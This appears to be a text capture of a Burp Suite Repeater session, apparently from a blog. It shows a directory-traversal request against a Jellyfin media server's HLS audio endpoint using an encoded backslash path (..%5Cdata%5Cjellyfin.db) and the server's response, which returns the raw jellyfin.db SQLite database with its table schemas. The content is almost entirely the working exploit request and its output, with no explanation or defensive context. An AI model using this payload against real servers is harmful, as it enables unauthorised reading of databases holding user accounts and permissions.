 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw \n Actions
1 GET /Audio/anything/hls/..%5Cdata%5Cjellyfin.db/stream.mp3/ HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36
4 Accept: */*
5 Referer: /web/index.html
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9
10
Search...
0 matches
Response
Pretty Raw Render \n Actions
7 Cache-Control: public
8 Last-Modified: Wed, 07 Apr 2021 16:12:56 GMT
9 Accept-Ranges: bytes
10 Age: 47
11 Access-Control-Allow-Credentials: true
12 Access-Control-Allow-Headers: Accept, Accept-Language, Authorization,
Cache-Control, Content-Disposition, Content-Encoding, Content-Language,
Content-Length, Content-MD5, Content-Range, Content-Type, Cookie,
Date, Host, If-Match, If-Modified-Since, If-None-Match,
If-Unmodified-Since, Origin, OriginToken, Pragma, Range, Slug,
Transfer-Encoding, Want-Digest, X-MediaBrowser-Token,
X-Emby-Authorization
13 Access-Control-Allow-Methods: GET, POST, PUT, DELETE, PATCH, OPTIONS
14 Access-Control-Allow-Origin:
15
16 SQLite format 3@
indexIX_AccessSchedules_UserIdAccessSchedulesCREATE
INDEX "IX_AccessSchedules_UserId" ON "AccessSchedules" ("UserId")
17 ##□?tablePreferencesPreferencesCREATE TABLE "Preferences" (
18 "Id" INTEGER NOT NULL CONSTRAINT "PK_Preferences" PRIMARY KEY
AUTOINCREMENT,
19 "Kind" INTEGER NOT NULL,
20 "Value" TEXT NOT NULL,
21 "RowVersion" INTEGER NOT NULL,
22 "Preference_Preferences_Guid" TEXT NULL,
23 CONSTRAINT "FK_Preferences_Users_Preference_Preferences_Guid"
FOREIGN KEY ("Preference_Preferences_Guid") REFERENCES "Users" ("Id")
ON DELETE RESTRICT
24 )□? ##□EtablePermissionsPermissions
25 CREATE TABLE "Permissions" (
26 "Id" INTEGER NOT NULL CONSTRAINT "PK_Permissions" PRIMARY KEY
AUTOINCREMENT,
27 "Kind" INTEGER NOT NULL,
28 "Value" INTEGER NOT NULL,
29 "RowVersion" INTEGER NOT NULL,
30 "Permission_Permissions_Guid" TEXT NULL,
31 CONSTRAINT "FK_Permissions_Users_Permission_Permissions_Guid"
FOREIGN KEY ("Permission_Permissions_Guid") REFERENCES "Users" ("Id")
ON DELETE RESTRICT
32 )□X!!□{tableImageInfosImageInfos CREATE TABLE "ImageInfos" (
33 "Id" INTEGER NOT NULL CONSTRAINT KEY
AUTOINCREMENT,
34 "UserId" TEXT NULL,
深夜笔记本
Search...
0 matches